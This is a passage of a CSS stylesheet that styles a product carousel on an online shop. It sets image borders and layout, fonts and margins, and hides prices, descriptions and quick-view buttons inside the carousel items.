}

.tz-carousel .product-image-container img {
    margin: 0 auto;
    border: 1px solid #b8a070;
    padding: 5px;
    border-radius: 4px;
    box-shadow: 0 0 10px #d0d0d0;
    position: absolute;
    bottom: 0;
}

.tz-carousel .product-name {
    font: 500 16px ProximaRegular;
}

ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    display: none;
}

.tz-carousel {
    margin-top: 0;
    margin-bottom: 20px;
    float: left;
    width: 100%;
}

.owl-wrapper .product-desc {
    display: none;
}

.owl-carousel .product-image-container .content_price {
    display: none;
}

.owl-wrapper .functional-buttons.clearfix {
    display: none;
}

.owl-wrapper .product-flags {
    display: none;
}

.index ul.product_list_ar .owl-item li, .product ul.product_list_ar .owl-item li {
    margin-left: 20px;
    margin-right: 20px;
}

.category ul.product_list_ar.grid .owl-item li .product-container .product-image-container {
    min-height: 185px;
}

.product_list_ar {
    float: left;
    width: 100%;
}

.owl-carousel .owl-item li .product-container {
    position: relative;
}

.owl-carousel .left-block {
    margin-bottom: 0;
    position: relative;
    min-height: 200px;
}

.tz-carousel .product-image-container img {
    width: 100%;
    height: auto;
}

.owl-carousel .quick-view-wrapper-mobile, .owl-carousel a.quick-view {
    display: none;
}